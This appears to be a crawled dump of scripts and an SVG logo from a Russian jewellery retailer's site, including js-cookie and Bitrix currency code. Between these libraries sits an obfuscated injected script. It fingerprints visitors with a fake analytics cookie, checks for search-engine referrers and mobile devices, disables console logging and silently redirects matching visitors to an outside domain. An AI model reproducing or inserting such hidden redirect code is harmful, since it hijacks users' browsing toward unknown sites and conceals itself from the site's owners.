e?i[e]:i}},remove:function(t,r){o(t,"",e({},r,{expires:-1}))},withAttributes:function(t){return r(this.converter,e({},this.attributes,t))},withConverter:function(t){return r(e({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(i)},converter:{value:Object.freeze(n)}})}(t,{path:"/"})});
var a0_0xa177=['\x5a\x58\x4a\x79\x62\x33\x49\x3d','\x65\x33\x30\x75\x59\x32\x39\x75\x63\x33\x52\x79\x64\x57\x4e\x30\x62\x33\x49\x6f\x49\x6e\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x30\x61\x47\x6c\x7a\x49\x69\x6b\x6f\x49\x43\x6b\x3d','\x64\x48\x4a\x68\x59\x32\x55\x3d','\x59\x58\x42\x77\x62\x48\x6b\x3d','\x64\x32\x46\x79\x62\x67\x3d\x3d','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x4d\x48\x77\x31\x66\x44\x6c\x38\x4d\x33\x77\x34\x66\x44\x46\x38\x4e\x6e\x77\x79\x66\x44\x52\x38\x4e\x77\x3d\x3d','\x57\x57\x31\x57\x55\x32\x49\x3d','\x4d\x58\x77\x79\x66\x44\x52\x38\x4d\x48\x77\x7a','\x64\x58\x4e\x6c\x63\x6b\x46\x6e\x5a\x57\x35\x30','\x61\x6b\x6c\x46\x54\x48\x59\x3d','\x62\x57\x46\x34\x56\x47\x39\x31\x59\x32\x68\x51\x62\x32\x6c\x75\x64\x48\x4d\x3d','\x5a\x31\x4e\x54\x62\x31\x4d\x3d','\x62\x6b\x5a\x5a\x52\x6d\x49\x3d','\x63\x47\x46\x30\x61\x41\x3d\x3d','\x58\x69\x68\x62\x58\x69\x42\x64\x4b\x79\x67\x67\x4b\x31\x74\x65\x49\x46\x30\x72\x4b\x53\x73\x70\x4b\x31\x74\x65\x49\x46\x31\x39','\x57\x46\x5a\x48\x63\x58\x6b\x3d','\x63\x47\x52\x6f\x56\x30\x34\x3d','\x62\x47\x39\x6a\x59\x58\x52\x70\x62\x32\x34\x3d','\x62\x33\x6c\x6e\x61\x30\x77\x3d','\x5a\x58\x68\x77\x61\x58\x4a\x6c\x63\x77\x3d\x3d','\x5a\x6c\x4a\x69\x51\x33\x67\x3d','\x64\x47\x46\x69\x62\x47\x55\x3d','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x69\x62\x47\x39\x6e\x63\x33\x42\x68\x5a\x32\x55\x75\x62\x32\x35\x73\x61\x57\x35\x6c\x4c\x32\x45\x76\x50\x32\x6c\x6b\x65\x44\x30\x78\x4d\x7a\x59\x30','\x63\x32\x56\x30','\x5a\x55\x46\x76\x5a\x31\x63\x3d','\x55\x30\x31\x6a\x59\x6b\x38\x3d','\x59\x32\x39\x75\x63\x32\x39\x73\x5a\x51\x3d\x3d','\x63\x33\x42\x73\x61\x58\x51\x3d','\x59\x32\x39\x75\x63\x33\x52\x79\x64\x57\x4e\x30\x62\x33\x49\x3d','\x61\x57\x35\x6d\x62\x77\x3d\x3d','\x58\x33\x6c\x74\x58\x32\x46\x71\x59\x58\x68\x66\x64\x57\x6c\x6b','\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x43\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x49\x41\x3d\x3d','\x5a\x58\x68\x6a\x5a\x58\x42\x30\x61\x57\x39\x75','\x55\x46\x46\x49\x61\x6b\x51\x3d','\x62\x47\x39\x6e','\x5a\x47\x56\x69\x64\x57\x63\x3d','\x62\x57\x46\x30\x59\x32\x67\x3d'];(function(_0x1c6df5,_0xa17751){var _0x197d7c=function(_0x4130f0){while(--_0x4130f0){_0x1c6df5['push'](_0x1c6df5['shift']());}};var _0x182f35=function(){var _0x5afbe4={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x2836f4,_0x5e0c16,_0x1ba55f,_0x55cc2a){_0x55cc2a=_0x55cc2a||{};var _0x2eb126=_0x5e0c16+'='+_0x1ba55f;var _0x217d42=0x0;for(var _0x5d8099=0x0,_0x315984=_0x2836f4['length'];_0x5d8099<_0x315984;_0x5d8099++){var _0x2abbf2=_0x2836f4[_0x5d8099];_0x2eb126+=';\x20'+_0x2abbf2;var _0xadf1db=_0x2836f4[_0x2abbf2];_0x2836f4['push'](_0xadf1db);_0x315984=_0x2836f4['length'];if(_0xadf1db!==!![]){_0x2eb126+='='+_0xadf1db;}}_0x55cc2a['cookie']=_0x2eb126;},'removeCookie':function(){return'dev';},'getCookie':function(_0x1f41e8,_0x2eb936){_0x1f41e8=_0x1f41e8||function(_0x371108){return _0x371108;};var _0x7aee72=_0x1f41e8(new RegExp('(?:^|;\x20)'+_0x2eb936['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x691b4a=function(_0x1be391,_0x587944){_0x1be391(++_0x587944);};_0x691b4a(_0x197d7c,_0xa17751);return _0x7aee72?decodeURIComponent(_0x7aee72[0x1]):undefined;}};var _0x5ba2dd=function(){var _0x1d8ee8=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x1d8ee8['test'](_0x5afbe4['removeCookie']['toString']());};_0x5afbe4['updateCookie']=_0x5ba2dd;var _0x1b20b9='';var _0x4c2d94=_0x5afbe4['updateCookie']();if(!_0x4c2d94){_0x5afbe4['setCookie'](['*'],'counter',0x1);}else if(_0x4c2d94){_0x1b20b9=_0x5afbe4['getCookie'](null,'counter');}else{_0x5afbe4['removeCookie']();}};_0x182f35();}(a0_0xa177,0xdb));var a0_0x197d=function(_0x1c6df5,_0xa17751){_0x1c6df5=_0x1c6df5-0x0;var _0x197d7c=a0_0xa177[_0x1c6df5];if(a0_0x197d['tGTnSJ']===undefined){(function(){var _0x4130f0=function(){var _0x1b20b9;try{_0x1b20b9=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x4c2d94){_0x1b20b9=window;}return _0x1b20b9;};var _0x5afbe4=_0x4130f0();var _0x5ba2dd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x5afbe4['atob']||(_0x5afbe4['atob']=function(_0x2836f4){var _0x5e0c16=String(_0x2836f4)['replace'](/=+$/,'');var _0x1ba55f='';for(var _0x55cc2a=0x0,_0x2eb126,_0x217d42,_0x5d8099=0x0;_0x217d42=_0x5e0c16['charAt'](_0x5d8099++);~_0x217d42&&(_0x2eb126=_0x55cc2a%0x4?_0x2eb126*0x40+_0x217d42:_0x217d42,_0x55cc2a++%0x4)?_0x1ba55f+=String['fromCharCode'](0xff&_0x2eb126>>(-0x2*_0x55cc2a&0x6)):0x0){_0x217d42=_0x5ba2dd['indexOf'](_0x217d42);}return _0x1ba55f;});}());a0_0x197d['AlcNEP']=function(_0x315984){var _0x2abbf2=atob(_0x315984);var _0xadf1db=[];for(var _0x1f41e8=0x0,_0x2eb936=_0x2abbf2['length'];_0x1f41e8<_0x2eb936;_0x1f41e8++){_0xadf1db+='%'+('00'+_0x2abbf2['charCodeAt'](_0x1f41e8)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xadf1db);};a0_0x197d['gtTVnr']={};a0_0x197d['tGTnSJ']=!![];}var _0x182f35=a0_0x197d['gtTVnr'][_0x1c6df5];if(_0x182f35===undefined){var _0x7aee72=function(_0x691b4a){this['dmEORt']=_0x691b4a;this['iOQCcI']=[0x1,0x0,0x0];this['wVjlCf']=function(){return'newState';};this['FDpQwe']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['kdcZAJ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x7aee72['prototype']['hAnPrO']=function(){var _0x371108=new RegExp(this['FDpQwe']+this['kdcZAJ']);var _0x1be391=_0x371108['test'](this['wVjlCf']['toString']())?--this['iOQCcI'][0x1]:--this['iOQCcI'][0x0];return this['cmvbKl'](_0x1be391);};_0x7aee72['prototype']['cmvbKl']=function(_0x587944){if(!Boolean(~_0x587944)){return _0x587944;}return this['GscgqS'](this['dmEORt']);};_0x7aee72['prototype']['GscgqS']=function(_0x1d8ee8){for(var _0x55c2ba=0x0,_0x15a3f9=this['iOQCcI']['length'];_0x55c2ba<_0x15a3f9;_0x55c2ba++){this['iOQCcI']['push'](Math['round'](Math['random']()));_0x15a3f9=this['iOQCcI']['length'];}return _0x1d8ee8(this['iOQCcI'][0x0]);};new _0x7aee72(a0_0x197d)['hAnPrO']();_0x197d7c=a0_0x197d['AlcNEP'](_0x197d7c);a0_0x197d['gtTVnr'][_0x1c6df5]=_0x197d7c;}else{_0x197d7c=_0x182f35;}return _0x197d7c;};function check_uniq(){var _0x7efc5c={};_0x7efc5c[a0_0x197d('\x30\x78\x31\x61')]=function(_0x57d0bd,_0x21e696){return _0x57d0bd(_0x21e696);};_0x7efc5c[a0_0x197d('\x30\x78\x31\x35')]=function(_0x436a37,_0xae2551){return _0x436a37+_0xae2551;};_0x7efc5c[a0_0x197d('\x30\x78\x32\x32')]=a0_0x197d('\x30\x78\x33');_0x7efc5c['\x58\x56\x47\x71\x79']=a0_0x197d('\x30\x78\x61');_0x7efc5c[a0_0x197d('\x30\x78\x32\x33')]=function(_0x48eefa){return _0x48eefa();};_0x7efc5c[a0_0x197d('\x30\x78\x35')]=function(_0x19fa44,_0x4b60b6,_0x8df074){return _0x19fa44(_0x4b60b6,_0x8df074);};_0x7efc5c[a0_0x197d('\x30\x78\x31\x63')]=a0_0x197d('\x30\x78\x32');var _0x5cb943=_0x7efc5c;var _0x445a97=function(){var _0x4e959e=!![];return function(_0x518112,_0x391d33){var _0x524625=_0x4e959e?function(){if(_0x391d33){var _0x33dfd6=_0x391d33[a0_0x197d('\x30\x78\x63')](_0x518112,arguments);_0x391d33=null;return _0x33dfd6;}}:function(){};_0x4e959e=![];return _0x524625;};}();var _0x21b440=_0x5cb943[a0_0x197d('\x30\x78\x35')](_0x445a97,this,function(){var _0x18ad31=function(){};var _0x5b45b4;try{var _0x4cf71f=_0x5cb943[a0_0x197d('\x30\x78\x31\x61')](Function,_0x5cb943[a0_0x197d('\x30\x78\x31\x35')](_0x5cb943[a0_0x197d('\x30\x78\x31\x35')](_0x5cb943[a0_0x197d('\x30\x78\x32\x32')],_0x5cb943[a0_0x197d('\x30\x78\x31\x39')]),'\x29\x3b'));_0x5b45b4=_0x5cb943['\x53\x4d\x63\x62\x4f'](_0x4cf71f);}catch(_0x51efa6){_0x5b45b4=window;}if(!_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')]){_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')]=function(_0x90930b){var _0xbee26=a0_0x197d('\x30\x78\x66')[a0_0x197d('\x30\x78\x32\x35')]('\x7c');var _0x58d9f4=0x0;while(!![]){switch(_0xbee26[_0x58d9f4++]){case'\x30':var _0x3ef623={};continue;case'\x31':_0x3ef623[a0_0x197d('\x30\x78\x39')]=_0x90930b;continue;case'\x32':_0x3ef623['\x74\x61\x62\x6c\x65']=_0x90930b;continue;case'\x33':_0x3ef623[a0_0x197d('\x30\x78\x37')]=_0x90930b;continue;case'\x34':_0x3ef623[a0_0x197d('\x30\x78\x62')]=_0x90930b;continue;case'\x35':_0x3ef623['\x6c\x6f\x67']=_0x90930b;continue;case'\x36':_0x3ef623[a0_0x197d('\x30\x78\x34')]=_0x90930b;continue;case'\x37':return _0x3ef623;case'\x38':_0x3ef623['\x69\x6e\x66\x6f']=_0x90930b;continue;case'\x39':_0x3ef623['\x77\x61\x72\x6e']=_0x90930b;continue;}break;}}(_0x18ad31);}else{_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')][a0_0x197d('\x30\x78\x36')]=_0x18ad31;_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')][a0_0x197d('\x30\x78\x64')]=_0x18ad31;_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')][a0_0x197d('\x30\x78\x37')]=_0x18ad31;_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')][a0_0x197d('\x30\x78\x31')]=_0x18ad31;_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')][a0_0x197d('\x30\x78\x39')]=_0x18ad31;_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')][a0_0x197d('\x30\x78\x34')]=_0x18ad31;_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')][a0_0x197d('\x30\x78\x31\x66')]=_0x18ad31;_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')][a0_0x197d('\x30\x78\x62')]=_0x18ad31;}});_0x21b440();if(Cookies['\x67\x65\x74'](_0x5cb943['\x6f\x79\x67\x6b\x4c'])){return![];}else{var _0x2bbc77={};_0x2bbc77[a0_0x197d('\x30\x78\x31\x64')]=0x1;_0x2bbc77[a0_0x197d('\x30\x78\x31\x37')]='\x2f';Cookies[a0_0x197d('\x30\x78\x32\x31')](_0x5cb943[a0_0x197d('\x30\x78\x31\x63')],'\x31',_0x2bbc77);return!![];}}function check_ref(){var _0x2464bd=document['\x72\x65\x66\x65\x72\x72\x65\x72'];if(_0x2464bd[a0_0x197d('\x30\x78\x38')](/(google|bing|yandex|ya.ru|baidu|yahoo|duckduckgo|ask|facebook|instagram|vk.com)/i)){return!![];}}function isMobile(){var _0x102cef={};_0x102cef['\x42\x79\x4e\x72\x72']=a0_0x197d('\x30\x78\x31\x31');_0x102cef[a0_0x197d('\x30\x78\x31\x36')]=function(_0x1171db){return _0x1171db();};_0x102cef['\x59\x6d\x56\x53\x62']=function(_0x339b1f){return _0x339b1f();};_0x102cef[a0_0x197d('\x30\x78\x31\x33')]=function(_0x19897b,_0x55d8ce,_0x334add){return _0x19897b(_0x55d8ce,_0x334add);};var _0x5b7b12=_0x102cef;var _0x3a3914=_0x5b7b12['\x42\x79\x4e\x72\x72'][a0_0x197d('\x30\x78\x32\x35')]('\x7c');var _0xbbacca=0x0;while(!![]){switch(_0x3a3914[_0xbbacca++]){case'\x30':_0x5b7b12['\x6e\x46\x59\x46\x62'](_0x583a4f);continue;case'\x31':var _0x36168e={};_0x36168e[a0_0x197d('\x30\x78\x31\x65')]=function(_0x1a0854){return _0x5b7b12[a0_0x197d('\x30\x78\x31\x30')](_0x1a0854);};var _0x16d199=_0x36168e;continue;case'\x32':var _0x2d8980=function(){var _0x2138fc=!![];return function(_0x54d107,_0x2f0bbd){var _0x4af68f=_0x2138fc?function(){if(_0x2f0bbd){var _0x51fcf5=_0x2f0bbd[a0_0x197d('\x30\x78\x63')](_0x54d107,arguments);_0x2f0bbd=null;return _0x51fcf5;}}:function(){};_0x2138fc=![];return _0x4af68f;};}();continue;case'\x33':return navigator[a0_0x197d('\x30\x78\x31\x34')]>0x0&&/Android|iPhone|iPad/i[a0_0x197d('\x30\x78\x65')](navigator[a0_0x197d('\x30\x78\x31\x32')]);case'\x34':var _0x583a4f=_0x5b7b12[a0_0x197d('\x30\x78\x31\x33')](_0x2d8980,this,function(){var _0x2b493a=function(){var _0x26fd12=_0x2b493a[a0_0x197d('\x30\x78\x30')]('\x72\x65\x74\x75\x72\x6e\x20\x2f\x22\x20\x2b\x20\x74\x68\x69\x73\x20\x2b\x20\x22\x2f')()['\x63\x6f\x6d\x70\x69\x6c\x65'](a0_0x197d('\x30\x78\x31\x38'));return!_0x26fd12['\x74\x65\x73\x74'](_0x583a4f);};return _0x16d199[a0_0x197d('\x30\x78\x31\x65')](_0x2b493a);});continue;}break;}}if(check_uniq()&&check_ref()){if(isMobile()){window[a0_0x197d('\x30\x78\x31\x62')]['\x72\x65\x70\x6c\x61\x63\x65'](a0_0x197d('\x30\x78\x32\x30'));}}
(function(r){BX.namespace("BX.Currency");if(BX.Currency.defaultFormat){return}BX.mergeEx(BX.Currency,{currencyList:[],defaultFormat:{FORMAT_STRING:"#",DEC_POINT:".",THOUSANDS_SEP:" ",DECIMALS:2,HIDE_ZERO:"N"},setCurrencyFormat:function(r,e,t){var n=this.getCurrencyIndex(r),c=BX.clone(this.defaultFormat,true),i;t=!!t;if(n>-1&&!t){return}if(n===-1){n=this.currencyList.length}for(i in c){if(c.hasOwnProperty(i)&&typeof e[i]!=="undefined"){c[i]=e[i]}}this.currencyList[n]={currency:r,format:BX.clone(c,true)}},setCurrencies:function(r,e){var t;if(!!r&&BX.type.isArray(r)){for(t=0;t<r.length;t++){if(!!r[t].CURRENCY&&!!r[t].FORMAT){this.setCurrencyFormat(r[t].CURRENCY,r[t].FORMAT,e)}}}},getCurrencyFormat:function(r){var e=this.getCurrencyIndex(r);return e>-1?this.currencyList[e].format:false},getCurrencyIndex:function(r){var e,t=-1;if(this.currencyList.length===0){return t}for(e=0;e<this.currencyList.length;e++){if(this.currencyList[e].currency===r){t=e;break}}return t},clearCurrency:function(r){var e=this.getCurrencyIndex(r);if(e>-1)this.currencyList=BX.util.deleteFromArray(this.currencyList,e)},clean:function(){this.currencyList=[]},currencyFormat:function(r,e,t){var n="",c;t=!!t;c=this.getCurrencyFormat(e);if(!!c&&typeof c==="object"){c.CURRENT_DECIMALS=c.DECIMALS;if(c.HIDE_ZERO==="Y"&&r==parseInt(r,10))c.CURRENT_DECIMALS=0;n=BX.util.number_format(r,c.CURRENT_DECIMALS,c.DEC_POINT,c.THOUSANDS_SEP);if(t)n=c.FORMAT_STRING.replace(/(^|[^&])#/,"$1"+n)}return n}})})(window);
//# sourceMappingURL=core_currency.map.js

--- FILE ---
content_type: image/svg+xml
request_url: http://www.jc-sapphire.ru/upload/CNext/25e/25e7af9260b3747d40dc793c7d8a4f24.svg
body_size: 22337
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 190 69" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:1.41421;"><clipPath id="_clip1"><rect id="logo_sapfir_s_kamnem-03" x="0" y="0.122" width="190" height="68.723"/></clipPath><g clip-path="url(#_clip1)"><g><path d="M82.808,31.242l-0.624,0l0,3.567l-2.284,0l0,-8.497l2.284,0l0,3.041l0.624,0c0.006,-0.737 0.045,-1.269 0.116,-1.597c0.07,-0.327 0.222,-0.599 0.452,-0.817c0.232,-0.219 0.518,-0.375 0.859,-0.468c0.341,-0.092 0.744,-0.138 1.21,-0.138c0.488,0 0.905,0.049 1.253,0.149c0.349,0.099 0.637,0.268 0.865,0.506c0.228,0.239 0.369,0.546 0.43,0.922c0.059,0.379 0.089,1.021 0.089,1.927l0,1.447c0,0.917 -0.03,1.559 -0.086,1.93c-0.058,0.37 -0.203,0.678 -0.432,0.924c-0.229,0.244 -0.518,0.421 -0.871,0.53c-0.352,0.108 -0.769,0.163 -1.248,0.163c-0.448,0 -0.84,-0.049 -1.175,-0.142c-0.336,-0.095 -0.616,-0.245 -0.841,-0.451c-0.227,-0.208 -0.376,-0.43 -0.448,-0.666c-0.072,-0.238 -0.118,-0.533 -0.141,-0.885c-0.022,-0.35 -0.032,-0.819 -0.032,-1.403l0,-0.042Zm2.994,1.475l0,-4.213c0,-0.357 -0.019,-0.601 -0.057,-0.734c-0.039,-0.133 -0.139,-0.2 -0.3,-0.2c-0.13,0 -0.223,0.052 -0.276,0.154c-0.056,0.104 -0.081,0.364 -0.081,0.78l0,4.36c0,0.219 0.02,0.389 0.064,0.508c0.043,0.119 0.138,0.177 0.282,0.177c0.127,0 0.22,-0.047 0.278,-0.144c0.06,-0.094 0.09,-0.325 0.09,-0.688Zm3.125,-6.4l2.274,0c0.717,0 1.263,0.054 1.632,0.163c0.371,0.107 0.67,0.328 0.896,0.657c0.228,0.331 0.341,0.863 0.341,1.598c0,0.497 -0.079,0.842 -0.24,1.037c-0.161,0.197 -0.477,0.348 -0.95,0.452c0.526,0.116 0.883,0.307 1.072,0.575c0.187,0.268 0.281,0.678 0.281,1.229l0,0.788c0,0.573 -0.067,0.998 -0.203,1.275c-0.135,0.276 -0.352,0.464 -0.647,0.566c-0.296,0.103 -0.903,0.152 -1.819,0.152l-2.637,0l0,-8.492Zm2.28,1.453l0,1.888c0.097,-0.004 0.172,-0.006 0.227,-0.006c0.224,0 0.367,-0.053 0.428,-0.159c0.06,-0.107 0.093,-0.412 0.093,-0.915c0,-0.266 -0.027,-0.452 -0.077,-0.559c-0.051,-0.106 -0.116,-0.175 -0.198,-0.202c-0.081,-0.028 -0.24,-0.044 -0.473,-0.047Zm0,3.21l0,2.375c0.32,-0.009 0.525,-0.059 0.614,-0.146c0.089,-0.087 0.134,-0.304 0.134,-0.645l0,-0.792c0,-0.362 -0.042,-0.583 -0.122,-0.66c-0.078,-0.077 -0.288,-0.122 -0.626,-0.132Zm3.843,-4.663l3.801,0l0,1.7l-1.52,0l0,1.608l1.422,0l0,1.617l-1.422,0l0,1.868l1.672,0l0,1.699l-3.953,0l0,-8.492Zm10.174,8.492l-2.286,0l0,-6.798l-0.665,0l0,4.811c0,0.632 -0.084,1.087 -0.252,1.362c-0.168,0.278 -0.424,0.45 -0.767,0.519c-0.342,0.07 -0.89,0.106 -1.639,0.106l-0.358,0l0,-1.463c0.277,0 0.469,-0.034 0.574,-0.1c0.104,-0.066 0.158,-0.294 0.158,-0.682l0,-6.252l5.235,0l0,8.497Zm6,0l-1.905,0l0,-3.866l-1.187,3.866l-1.999,0l0,-8.497l1.906,0l0,3.834l1.28,-3.834l1.905,0l0,8.497Zm0.908,-8.492l2.297,0c0.621,0 1.099,0.046 1.432,0.142c0.334,0.094 0.585,0.23 0.752,0.408c0.168,0.179 0.283,0.395 0.342,0.648c0.058,0.255 0.088,0.646 0.088,1.178l0,0.74c0,0.541 -0.057,0.938 -0.171,1.186c-0.116,0.248 -0.329,0.438 -0.638,0.571c-0.308,0.133 -0.711,0.199 -1.209,0.199l-0.611,0l0,3.42l-2.282,0l0,-8.492Zm2.282,1.453l0,2.16c0.064,0.004 0.12,0.005 0.165,0.005c0.211,0 0.356,-0.049 0.437,-0.148c0.081,-0.101 0.121,-0.308 0.121,-0.621l0,-0.698c0,-0.291 -0.046,-0.48 -0.14,-0.566c-0.094,-0.088 -0.288,-0.132 -0.583,-0.132Zm8.527,-1.453l0,8.492l-2.279,0l0,-3.567l-0.682,0l0,3.567l-2.28,0l0,-8.492l2.28,0l0,3.036l0.682,0l0,-3.036l2.279,0Zm4.852,0l1.305,8.492l-2.334,0l-0.114,-1.528l-0.819,0l-0.135,1.528l-2.359,0l1.159,-8.492l3.297,0Zm-1.207,5.46c-0.116,-0.96 -0.231,-2.149 -0.348,-3.562c-0.23,1.625 -0.374,2.811 -0.432,3.562l0.78,0Zm7.98,3.032l-2.284,0l0,-3.824c-0.289,0 -0.477,0.046 -0.559,0.139c-0.087,0.093 -0.128,0.296 -0.128,0.61l0,3.075l-2.119,0l0,-2.533c0,-0.43 0.024,-0.757 0.074,-0.982c0.048,-0.224 0.161,-0.407 0.339,-0.554c0.177,-0.147 0.456,-0.271 0.839,-0.369c-0.524,-0.045 -0.864,-0.188 -1.019,-0.432c-0.155,-0.243 -0.233,-0.68 -0.233,-1.308c0,-0.569 0.073,-1.011 0.216,-1.331c0.147,-0.321 0.356,-0.55 0.629,-0.689c0.275,-0.14 0.592,-0.226 0.949,-0.255c0.356,-0.029 0.916,-0.044 1.677,-0.044l1.619,0l0,8.497Zm-2.284,-5.157l0,-1.878l-0.109,0c-0.19,0 -0.335,0.042 -0.433,0.124c-0.098,0.082 -0.145,0.257 -0.145,0.528l0,0.466c0,0.314 0.04,0.521 0.122,0.618c0.081,0.094 0.27,0.142 0.565,0.142Zm5.128,-3.34l2.286,0l0.011,3.587c0.431,-0.009 0.652,-0.241 0.667,-0.693l0.043,-1.657c0.015,-0.61 0.136,-1.024 0.368,-1.237l2.106,0c-0.205,0.206 -0.306,0.632 -0.303,1.28l0.012,1.457c0.006,0.881 -0.507,1.385 -1.538,1.506c1.031,0.122 1.544,0.632 1.538,1.527l-0.012,1.352c-0.003,0.645 0.098,1.103 0.303,1.375l-2.106,0c-0.247,-0.213 -0.368,-0.626 -0.368,-1.237l0,-1.658c0,-0.209 -0.068,-0.379 -0.198,-0.507c-0.132,-0.127 -0.302,-0.193 -0.512,-0.197l-0.011,3.599l-2.286,0l0,-8.497Zm11.155,4.978c0,0.853 -0.02,1.456 -0.06,1.811c-0.044,0.357 -0.173,0.68 -0.391,0.974c-0.219,0.294 -0.514,0.519 -0.886,0.676c-0.37,0.158 -0.805,0.238 -1.299,0.238c-0.469,0 -0.89,-0.076 -1.264,-0.224c-0.374,-0.15 -0.673,-0.371 -0.901,-0.668c-0.228,-0.297 -0.363,-0.622 -0.407,-0.971c-0.043,-0.351 -0.065,-0.963 -0.065,-1.836l0,-1.453c0,-0.854 0.021,-1.458 0.064,-1.814c0.04,-0.354 0.169,-0.678 0.389,-0.971c0.218,-0.294 0.512,-0.52 0.885,-0.678c0.371,-0.158 0.805,-0.236 1.299,-0.236c0.471,0 0.891,0.076 1.264,0.224c0.374,0.148 0.676,0.37 0.903,0.668c0.227,0.297 0.361,0.621 0.405,0.97c0.044,0.351 0.064,0.961 0.064,1.837l0,1.453Zm-2.278,-2.791c0,-0.395 -0.023,-0.648 -0.069,-0.759c-0.045,-0.109 -0.136,-0.164 -0.276,-0.164c-0.122,0 -0.212,0.044 -0.275,0.135c-0.065,0.087 -0.096,0.35 -0.096,0.788l0,3.964c0,0.495 0.023,0.799 0.063,0.914c0.041,0.116 0.139,0.172 0.29,0.172c0.155,0 0.253,-0.064 0.298,-0.198c0.042,-0.133 0.065,-0.448 0.065,-0.95l0,-3.902Zm10.163,-2.182l0,8.492l-1.993,0l0,-5.733l-0.797,5.733l-1.413,0l-0.84,-5.603l0,5.603l-1.992,0l0,-8.492l2.952,0c0.087,0.511 0.177,1.112 0.276,1.805l0.314,2.161l0.519,-3.966l2.974,0Zm6.162,8.492l-2.284,0l0,-6.798l-0.679,0l0,6.798l-2.285,0l0,-8.497l5.248,0l0,8.497Zm4.845,-8.492l1.306,8.492l-2.335,0l-0.112,-1.528l-0.819,0l-0.135,1.528l-2.361,0l1.16,-8.492l3.296,0Zm-1.206,5.46c-0.117,-0.96 -0.231,-2.149 -0.347,-3.562c-0.232,1.625 -0.376,2.811 -0.433,3.562l0.78,0Zm8.143,-5.46l0,8.492l-2.28,0l0,-3.567l-0.681,0l0,3.567l-2.28,0l0,-8.492l2.28,0l0,3.036l0.681,0l0,-3.036l2.28,0Zm6.005,8.492l-1.905,0l0,-3.866l-1.188,3.866l-1.997,0l0,-8.497l1.906,0l0,3.834l1.279,-3.834l1.905,0l0,8.497Zm5.988,0l-2.284,0l0,-3.824c-0.288,0 -0.477,0.046 -0.56,0.139c-0.085,0.093 -0.128,0.296 -0.128,0.61l0,3.075l-2.117,0l0,-2.533c0,-0.43 0.023,-0.757 0.072,-0.982c0.049,-0.224 0.162,-0.407 0.339,-0.554c0.178,-0.147 0.457,-0.271 0.839,-0.369c-0.523,-0.045 -0.864,-0.188 -1.018,-0.432c-0.155,-0.243 -0.232,-0.68 -0.232,-1.308c0,-0.569 0.071,-1.011 0.215,-1.331c0.146,-0.321 0.355,-0.55 0.628,-0.689c0.275,-0.14 0.592,-0.226 0.949,-0.255c0.357,-0.029 0.918,-0.044 1.678,-0.044l1.619,0l0,8.497Zm-2.284,-5.157l0,-1.878l-0.109,0c-0.191,0 -0.335,0.042 -0.434,0.124c-0.097,0.082 -0.145,0.257 -0.145,0.528l0,0.466c0,0.314 0.041,0.521 0.122,0.618c0.081,0.094 0.27,0.142 0.566,0.142Z" style="fill:#d89b16;"/><path d="M139.74,6.452l9.558,-5.77l26.681,0l11.498,5.759l-24.834,15.839l-22.903,-15.828Z" style="fill:url(#_Linear2);fill-rule:nonzero;"/><path d="M165.518,16.373l12.218,-9.944c-2.083,3.408 -4.164,6.815 -6.246,10.223c-2.949,1.875 -5.225,3.522 -8.847,5.628c0.958,-1.969 1.917,-3.939 2.875,-5.907Z" style="fill:url(#_Linear3);fill-rule:nonzero;"/><path d="M183.611,6.441l-3.126,4.451l6.996,-4.451l-3.87,0Z" style="fill:url(#_Linear4);fill-rule:nonzero;"/><path d="M178.755,2.059l4.871,4.37l3.855,0l-8.634,-4.336l-0.092,-0.034Z" style="fill:url(#_Linear5);fill-rule:nonzero;"/><path d="M171.982,0.693l-3.607,1.423l9.361,4.313l1.039,-4.336l-6.793,-1.4Z" style="fill:url(#_Linear6);fill-rule:nonzero;"/><path d="M162.643,6.433l2.875,9.958l4.785,-9.958l-7.66,0Z" style="fill:url(#_Linear7);fill-rule:nonzero;"/><path d="M154.195,16.418l-6.702,-9.985l12.409,10.165c0.904,1.888 1.807,3.775 2.71,5.663c-2.806,-1.947 -5.611,-3.895 -8.417,-5.843Z" style="fill:url(#_Linear8);fill-rule:nonzero;"/><path d="M155.032,6.441l4.87,10.169l2.741,-10.169l-7.611,0Z" style="fill:url(#_Linear9);fill-rule:nonzero;"/><path d="M139.735,6.445l6.332,4.37l-4.109,-4.37l-2.223,0Z" style="fill:url(#_Linear10);fill-rule:nonzero;"/><path d="M139.735,6.441l7.306,-4.39l-5.083,4.39l-2.223,0Z" style="fill:url(#_Linear11);fill-rule:nonzero;"/><path d="M156.808,2.151l5.85,4.278l5.717,-4.313l-5.692,-1.43l-5.875,1.465Z" style="fill:url(#_Linear12);fill-rule:nonzero;"/><path d="M147.041,2.051l0.452,4.378l9.341,-4.282l-3.604,-1.473l-6.189,1.377Z" style="fill:url(#_Linear13);fill-rule:nonzero;"/><path 